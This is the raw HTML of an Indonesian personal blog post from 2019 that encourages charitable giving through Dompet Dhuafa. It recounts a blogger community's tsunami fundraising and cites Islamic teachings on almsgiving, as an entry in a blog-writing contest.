<a class='timestamp-link' href='https://www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='Selasa, April 16, 2019'>Selasa, April 16, 2019</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html&title=Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html&title=Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html&title=Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDMooU7_PsfW-qmstYGTYooJFSoPqevT8iAyQOky39f817ohzdBoO6f6aqTbfnqRrl7LIGM7Woe-mG88CGuS3Fbs84euAuI3qbrZrYlVuVeMcz5TxFszcpZjhTngT3m7meimIo0dtJCNBs/s640/Dompet+Dhuafa+membantu+anda+untuk+berbagi+menjadi+lebih+mudah%252C+bermanfaat%252C+dan+bermakna.png&description=Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html&title=Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-822365956174180630' itemprop='articleBody'>
<meta content=' &quot; Bencana terdahsyat adalah  ketidakpedulian terhadap sesama &quot; . Kalimat itu adalah judul artikel yang pernah saya publish  di bl...' name='twitter:description'/>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="font-size: large;"><i>"<a href="https://www.bamzsusilo.com/2019/01/bencana-terdahsyat.html" target="_blank"><span style="color: #38761d;">Bencana terdahsyat adalah&nbsp; ketidakpedulian terhadap sesama</span></a>"</i>. Kalimat itu adalah judul artikel yang pernah saya <i>publish</i> di blog pribadi saya pada 12 januari 2019 silam. Tulisan tersebut dikhususkan untuk mengajak para donatur bersama-sama membantu korban bencana tsunami Selat Sunda.&nbsp;</span></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="font-size: large;"><br /></span></span></div>
<div style="text-align: justify;">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDMooU7_PsfW-qmstYGTYooJFSoPqevT8iAyQOky39f817ohzdBoO6f6aqTbfnqRrl7LIGM7Woe-mG88CGuS3Fbs84euAuI3qbrZrYlVuVeMcz5TxFszcpZjhTngT3m7meimIo0dtJCNBs/s1600/Dompet+Dhuafa+membantu+anda+untuk+berbagi+menjadi+lebih+mudah%252C+bermanfaat%252C+dan+bermakna.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="900" data-original-width="1600" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDMooU7_PsfW-qmstYGTYooJFSoPqevT8iAyQOky39f817ohzdBoO6f6aqTbfnqRrl7LIGM7Woe-mG88CGuS3Fbs84euAuI3qbrZrYlVuVeMcz5TxFszcpZjhTngT3m7meimIo0dtJCNBs/s640/Dompet+Dhuafa+membantu+anda+untuk+berbagi+menjadi+lebih+mudah%252C+bermanfaat%252C+dan+bermakna.png" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Foto: Kegiatan di kampus semasa kuliah dahulu</td></tr>
</tbody></table>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="font-size: large;">Pada waktu itu, Komunitas Blogger Jakarta yang kebetulan saya salah satu pengurusnya berinisiasi menggalang dana untuk korban yang baru saja tertimpa bencana.&nbsp;</span></span><i style="font-family: Verdana, sans-serif; font-size: x-large;">Alhamdulillah</i><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"> kegiatan tersebut mendapat respon yang baik dari keluarga besar <a href="http://bloggerjakarta.or.id/" target="_blank">Blogger Jakarta</a> dan komunitas-komunitas yang ikut berpartisipasi menghimpun dana.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"></span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;">Dengan tema #MulaiKebaikan, walaupun dana yang terkumpul tidak sebesar media dan komunitas gede&nbsp; lainnya, setidaknya ada sumbangsih yang diberikan untuk keluarga dan saudara-sudari kita yang tertimpa musibah.</span></div>
<div style="text-align: justify;">
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzPwnV0h-nLtCfVuMiTEqmunWWNV2h-d0NIHga00MgK6UncY4bci6JHH5a5aQgNvGpABsLJa1QVoe0_Ab__vLClR2eGLRAEdrgnjwYmc9jpChyi_jcLxLnlYyUXpocDed3zMi9f4_mQ9Br/s1600/49332648_2160967177330165_8144865398175826447_n.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1075" data-original-width="1075" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzPwnV0h-nLtCfVuMiTEqmunWWNV2h-d0NIHga00MgK6UncY4bci6JHH5a5aQgNvGpABsLJa1QVoe0_Ab__vLClR2eGLRAEdrgnjwYmc9jpChyi_jcLxLnlYyUXpocDed3zMi9f4_mQ9Br/s400/49332648_2160967177330165_8144865398175826447_n.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Foto: Blogger Jakarta</td></tr>
</tbody></table>
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"></span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"><b style="background-color: lime;">Berbagi Untuk Kebahagiaan Sesama dan Ketenangan Hati</b></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="font-size: large;">Dari kegiatan #MulaiKebaikan tersebut saya banyak belajar makna memberi kepada sesama. Bagaimana orang orang di sekitar kita ternyata banyak membutuhkan uluran kasih dari para donatur, walaupun hanya sedikit. Karena jika setiap orang yang membagikan rezekinya untuk saudara saudara kita yang membutuhkan, jika terkumpul pasti akan banyak jadinya.</span></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="font-size: large;"></span></span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="font-size: large;"></span></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;">Kita akan turut bahagia jika melihat senyuman dari wajah saudara-saudari kita yang menerima pemberian. Dari senyuman tersebut tentu akan memunculkan ketenangan dari hati yang paling dalam. Bahwa apalah arti hidup ini jika dihabiskan untuk membahagiakan diri sendiri, karena kita hidup tidak sendirian. Ada campur tangan orang di sekeliling kita yang membuat menjadi sukses seperti sekarang ini.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"></span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"><b>Budaya berbagi</b> menjadi kepribadian bangsa Indonesia sudah seharusnya kita terapkan dalam kehidupan sehari hari. Walaupun perbedaan tidak menjadi alasan bagi kita untuk mengulurkan tangan. Dan budaya inilah yang harus kita jaga mulai dari diri sendiri dahulu. Agar tetap lestari hingga nanti.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"><b style="background-color: lime;">Berbagi adalah Perintah Agama</b></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;">Setiap ajaran agama manapun mengajarkan tolong menolong terhadap sesama orang yang membutuhkan. Dalam ajaran Islam, imbauan menolong adalah cara seorang hamba untuk memperkuat ketakwaan kepada Sang Pemberi Rezeki Allah SWT.</span></div>
<br />
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;">Dalam hadits nabi yang diriwayatkan </span><i style="font-family: verdana, sans-serif; font-size: x-large;">Muttafaq Alaih</i><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"> berbunyi,&#8221; </span><i style="font-family: verdana, sans-serif; font-size: x-large;"><b>Berinfaklah wahai anak adam, niscaya Aku berinfak kepadamu</b></i><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;">.&#8221; Makna hadits ini sangat agung, memberikan ganti yang lebih besar dari apa yang kita berikan untuk orang lain. Perintah bersedekah akan membawa kita menuju keberkahan dan tentunya dilipatgandakan rezeki kita selanjutnya.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;">Dalam ayat Allah juga diterangkan yang bunyinya,&#8221; <i><b>Allah memusnahkan riba dan menyuburkan sedekah&#8221; (Al-Baqarah 276)</b></i>. Ayat ini mengajak kita untuk mengembangkan sedekah di dunia dan Allah lah yang akan menjaga nilai sedekah kita hingga hari akhirat.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;">Karena apa yang kita berikan kepada orang lain dengan jalan halal dan keikhlasan, akan memperoeh pahala dan kebaikan yang berlipat ganda. Ibarat menanam satu benih pohon pisang, jika berbuah dan tumbuh pohon pohon pisang selanjutnya. Begitulah kebaikan yang akan diperoleh, berlipat ganda.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"><b style="background-color: lime;">Berbagi Bersama <a href="http://www.dompetdhuafa.org/" target="_blank">Dompet Dhuafa</a></b></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;">Tentu dalam hati kita semua menginginkan dapat membantu sesama. Namun terkadang keterbatasan waktu dan koneksi sehingga tertunda. Atau karena ketidakpahaman bagaimana cara menyalurkan donasi secara aman dan transparan.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlqm8wgtrHb8TJNvtvC9AtQbCt0_sMLUSyX7EaSxZLgWgIS8UCX9_00SNOzmSJXnqa_qiePef7dDP4ZskLose-sN-u1s4Ef4czS9FDr1EZDTkhNCpTIICN9f7bI6IksHw0GgrmLsJSPYGl/s1600/Dompet+Dhuafa+membantu+anda+untuk+berbagi+menjadi+lebih+mudah%252C+bermanfaat%252C+dan+bermakna+%25281%2529.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="1600" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlqm8wgtrHb8TJNvtvC9AtQbCt0_sMLUSyX7EaSxZLgWgIS8UCX9_00SNOzmSJXnqa_qiePef7dDP4ZskLose-sN-u1s4Ef4czS9FDr1EZDTkhNCpTIICN9f7bI6IksHw0GgrmLsJSPYGl/s640/Dompet+Dhuafa+membantu+anda+untuk+berbagi+menjadi+lebih+mudah%252C+bermanfaat%252C+dan+bermakna+%25281%2529.png" width="640" /></a></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;">Dalam hal ini <a href="http://www.dompetdhuafa.org/" target="_blank"><span style="color: lime;">Dompet Dhuafa</span></a> membantu kamu untuk berbagi menjadi lebih mudah, bermanfaat, dan bermakna. Karena Dompet Dhuafa memberikan banyak pilihan layanan untuk menyalurkan donasi melalui Kanal donasi online <a href="http://donasi.dompetdhuafa.org/" target="_blank"><span style="color: lime;">donasi.dompetdhuafa.org</span></a>, Transfer bank, Counter, Care visit (meninjau langsung lokasi program), Tanya jawab zakat, Edukasi zakat, Laporan donasi.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6Qd_TB3yOTunnafWz6ZWp6Ph0MAQOCOfqpSXetRdMOD-0dv9bwegVbJw4GX-E9FShUNeh5gDpGxjHz0G0cznis2dEDh7150sG4F2UUKzgh3tlxzryWgS7SCrDEEskk3W980qgvW-pNUkG/s1600/WhatsApp+Image+2019-04-16+at+20.04.44.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1110" data-original-width="800" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6Qd_TB3yOTunnafWz6ZWp6Ph0MAQOCOfqpSXetRdMOD-0dv9bwegVbJw4GX-E9FShUNeh5gDpGxjHz0G0cznis2dEDh7150sG4F2UUKzgh3tlxzryWgS7SCrDEEskk3W980qgvW-pNUkG/s640/WhatsApp+Image+2019-04-16+at+20.04.44.jpeg" width="457" /></a></span></div>
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;">Saat berbagi, kita tentu ingin menjadi lebih bermanfaat dan memberikan dampak baik bagi penerima manfaat ataupun bagi masyarakat secara luas. Berbagi bersama Dompet Dhuafa, anda akan terlibat dalam mengentas kemiskinan dan upaya membangun bangsa Indonesia untuk lebih maju.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;">Berbagi juga akan menjadi lebih bahagia, karena anda akan melihat banyak senyum para penerima manfaat yang menjadi lebih mandiri dan berdaya karena bantuan yang telah diberikan.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;">Dengan laporan rutin dan update informasi yang transparan, kita akan melihat bahwa apa yang telah dibagikan bukan hanya sekedar menuntaskan kewajiban, tapi memberikan makna tersendiri bagi mereka yang membutuhkan.<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZNowo0377ruzgih9lT0bXB5BAsEwIDNZuZP8yfIAYpkLwXLGoy4MW2U1X1GgpIuKm2E138VYf01Gzj-3EiboxVs1ZhbauwTZAK9bMKcfW9Rwv9vkybuTNE1L4go82TpI9dCpjOASv0cN_/s1600/Dompet+Dhuafa+membantu+anda+untuk+berbagi+menjadi+lebih+mudah%252C+bermanfaat%252C+dan+bermakna+%25283%2529.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="900" data-original-width="1600" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZNowo0377ruzgih9lT0bXB5BAsEwIDNZuZP8yfIAYpkLwXLGoy4MW2U1X1GgpIuKm2E138VYf01Gzj-3EiboxVs1ZhbauwTZAK9bMKcfW9Rwv9vkybuTNE1L4go82TpI9dCpjOASv0cN_/s640/Dompet+Dhuafa+membantu+anda+untuk+berbagi+menjadi+lebih+mudah%252C+bermanfaat%252C+dan+bermakna+%25283%2529.png" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Program Dompet Dhuafa</td></tr>
</tbody></table>
</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;">Jadi bagi kita semua tidak ada alasan menahan diri untuk berbagi. Karena berapapun nominal rupiah yang diberikan, akan sangat bermanfaat bagi yang membutuhkan. Karena nurani manusia yang beriman akan merasa ngilu dan sedih ketika saudaranya membutuhkan. Yuk berbagi bersama Dompet Dhuafa.</span></div>
<div style="text-align: justify;">
<span style="background-color: white; box-sizing: border-box; text-align: left;"><span style="box-sizing: border-box;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: large;"><i>&#8220;<b>Tulisan ini diikutsertakan dalam Lomba Blog Jangan Takut Berbagi&nbsp;yang diselenggarakan oleh Dompet Dhuafa</b>&#8221;</i></span></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: large;"><i><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiseUAgSExwv97UxbPtol3y7mD3-2MLEYTuv_U7lMcf_dRk4GoQsTIa02t9gKPPHYOr_EIVx-ZN9JeOiv__7uJCCX_7TaiCKJL7s1bk0XfkBDTFUnGMgcsDLUpco9Ns0ZFD_GSGCddLw7h/s1600/Dompet+Dhuafa+membantu+anda+untuk+berbagi+menjadi+lebih+mudah%252C+bermanfaat%252C+dan+bermakna+%25282%2529.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="1600" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiseUAgSExwv97UxbPtol3y7mD3-2MLEYTuv_U7lMcf_dRk4GoQsTIa02t9gKPPHYOr_EIVx-ZN9JeOiv__7uJCCX_7TaiCKJL7s1bk0XfkBDTFUnGMgcsDLUpco9Ns0ZFD_GSGCddLw7h/s640/Dompet+Dhuafa+membantu+anda+untuk+berbagi+menjadi+lebih+mudah%252C+bermanfaat%252C+dan+bermakna+%25282%2529.png" width="640" /></a></i></span></div>
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<span style="font-family: &quot;verdana&quot; , sans-serif; font-size: large;">
</span>
<br />
<div style="text-align: justify;">
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa</span>
<img alt='Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDMooU7_PsfW-qmstYGTYooJFSoPqevT8iAyQOky39f817ohzdBoO6f6aqTbfnqRrl7LIGM7Woe-mG88CGuS3Fbs84euAuI3qbrZrYlVuVeMcz5TxFszcpZjhTngT3m7meimIo0dtJCNBs/s72-c/Dompet+Dhuafa+membantu+anda+untuk+berbagi+menjadi+lebih+mudah%252C+bermanfaat%252C+dan+bermakna.png'/>
</span> 
                    Reviewed by <span class='reviewer'>Bembengers</span>
                    on 
                    <span class='dtreviewed'>
Selasa, April 16, 2019
<span class='value-title' title='Selasa, April 16, 2019'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.bamzsusilo.com/search/label/Dompet%20Dhuafa' rel='tag'>
Dompet Dhuafa
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html&title=Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html&title=Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html&title=Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDMooU7_PsfW-qmstYGTYooJFSoPqevT8iAyQOky39f817ohzdBoO6f6aqTbfnqRrl7LIGM7Woe-mG88CGuS3Fbs84euAuI3qbrZrYlVuVeMcz5TxFszcpZjhTngT3m7meimIo0dtJCNBs/s640/Dompet+Dhuafa+membantu+anda+untuk+berbagi+menjadi+lebih+mudah%252C+bermanfaat%252C+dan+bermakna.png&description=Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html&title=Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Dompet Dhuafa
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.bamzsusilo.com/2019/04/menasionalisasi-ekonomi-digital-untuk-dongkrak-ekonomi-nasional.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.bamzsusilo.com/2019/04/7-kerja-sampingan-yang-bisa-dilakukan-pekerja-untuk-bantu-keuangan-millenial.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDMooU7_PsfW-qmstYGTYooJFSoPqevT8iAyQOky39f817ohzdBoO6f6aqTbfnqRrl7LIGM7Woe-mG88CGuS3Fbs84euAuI3qbrZrYlVuVeMcz5TxFszcpZjhTngT3m7meimIo0dtJCNBs/s640/Dompet+Dhuafa+membantu+anda+untuk+berbagi+menjadi+lebih+mudah%252C+bermanfaat%252C+dan+bermakna.png' itemprop='url'/>
</div>
<meta content='Bembengers Area' itemprop='name'/>
<meta content='https://www.bamzsusilo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>Tidak ada komentar</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Berkomentarlah yang sopan dan bijak..</p>
<a href='https://www.blogger.com/comment/frame/1557961541622905661?po=822365956174180630&hl=id&saa=85391&origin=https://www.bamzsusilo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.bamzsusilo.com/feeds/822365956174180630/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'romariobispo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Post AD</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid3ug8JcpZg1IrLrFdB-5sReWxe50Yh9Ewofnt0Qbn-Dm02c8GkFWlkKfKtmJNwf1nuLxzPqrED0hjWTxKJgbp38BV47cTxvG5DN0CSCLWdI5piDuxv9QzixIXsDADy5Hfiy0ztRQ2eTU/s1600-r/sora-buzz-ad.jpg" alt="home ads"/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>SOSIAL MEDIAKU</h2>
<div class='widget-content'>
<style>
.social-profiles-widget{width:100%;height:auto;padding:10px 0}
.social-profiles-widget ul {list-style: none;float: RIGHT;padding: 0;}
.social-profiles-widget ul li{list-style:none;margin:0;display:inline}
.social-profile .fa {width:50px;height:45px;color:rgba(255,255,255,0.8);text-align:center;line-height: 45px;
font-size: 2em;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-ms-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;margin-right: 5px;}
.social-profile .fa-facebook{background:#3b5998}
.social-profile .fa-twitter{background:#55acee}
.social-profile .fa-youtube{background:#cc181e}
.social-profile .fa-instagram{background:#9c694c}
.social-profile .fa-google-plus{background:#d34836}
.social-profile .fa:hover,.social-profile .fa:active{color:#FFF;-webkit-box-shadow:1px 1px 3px #333;-moz-box-shadow:1px 1px 3px #333;box-shadow:1px 1px 3px #333}
</style>
<div class='social-profiles-widget'>
 <ul class='social-profile circle'>
 <li><a href='https://facebook.com/bamzsusilo'><i class='fa fa-facebook'/></i></a></li>
 <li><a href='https://twitter.com/bamz_susilo'><i class='fa fa-twitter'/></i></a></li>
 <li><a href='https://www.youtube.com/channel/UCl1esUElbTAgIj9VbJlVnng'><i class='fa fa-youtube'/></i></a></li>
 <li><a href='#'><i class='fa fa-google-plus'/></i></a></li>
 <li><a href='https://www.instagram.com/bamzsusilo/'><i class='fa fa-instagram'/></i></a></li>
 </ul>
</div><div class='clear'/></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cari Artikel disini</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.bamzsusilo.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
